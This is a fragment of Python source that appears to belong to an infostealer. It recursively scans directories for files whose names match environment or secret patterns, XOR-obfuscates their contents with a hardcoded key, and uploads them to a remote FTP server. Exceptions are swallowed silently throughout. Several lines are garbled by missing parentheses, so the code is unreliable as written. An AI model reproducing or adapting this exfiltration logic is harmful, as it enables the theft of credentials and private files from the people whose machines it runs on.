 393
394 def f_up(A,a,t,sd,dd,x,y):
395 try:
396 dn = dd
397 for i in x.split(\'/\'):
398 dn = dn+\'/\'+i
399 if i not in t.nlst(os.path.dirname(dn:t.mkd(dn)
400 sn=os.path.join(sd,x,y);dn=dd+\'/\'+x+\'/\'+y
401 with open(sn, "rb") as f:A.storbin(t,dn,f);f.close()
402 except:pass
403
404 def ss_ld(A,a,t,sd,dd,pd):
405 dir=os.path.join(sd,pd);sa = os.listdir(dir);res=[]
406 for x in sa:
407 fn=os.path.join(dir,x)
408 try:
409 x0 = x.lower()
410 if os.path.isfile(fn):
411 ff, fe = os.path.splitext(x0)
412 if not x0 in ex2_files and not fe in ex_files and not fe in ex1_files and os.path.getsize(fn)<20971520:
413 for p in pat_envs:
414 if x0.find(p)>=0:A.f_up(a,t,sd,dd,x=pd,y=x);res.append((sd,pd,x;break
415 elif os.path.isdir(fn):
416 if not x in ex_dirs and not x0 in ex_dirs:
417 if pd != \'\':p=pd+\'/\'+x
418 else:p=x
419 res += A.ss_ld(a,t,sd,dd,p)
420 except:pass
421 return res
422
423 def storbin(A,t,dn,fp):
424 ff, fe = os.path.splitext(dn)
425 if fe is not _N:
426 x0 = fe.lower()
427 if x0 in ex_files or x0==\'.zip\' or x0==\'.rar\' or x0==\'.7z\' or x0==\'.pdf\' or x0==\'.vmdk\':cm=f"STOR {dn}";return t.storbinary(cm,fp)
428
429 cm=f"STOR {dn}.zx_";sk = "G01d*8@("
430 t.voidcmd(\'TYPE I\')
431 bs = 8192
432 with t.transfercmd(cm, _N) as conn:
433 while 1:
434 bf=fp.read(bs)
435 if not bf:break
436 ll = len(bf)
437 d = bytearray();k = 0
438 for i in range(ll):
439 k = (i & 7);b = (bf[i] ^ int(ord(sk[k]) & 0xFF;d.append(b)
440 conn.sendall(d)
441 return t.voidresp()